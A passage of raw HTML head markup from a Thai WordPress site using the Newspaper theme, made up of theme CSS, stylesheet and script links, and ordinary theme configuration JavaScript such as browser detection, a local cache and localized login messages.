var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/posts/6611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=6611' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Fcentral%2Fbangkok%2F%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2582%25e0%25b8%25b8%25e0%25b8%2599-%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Fcentral%2Fbangkok%2F%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2582%25e0%25b8%25b8%25e0%25b8%2599-%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2587%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="fac768a749";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 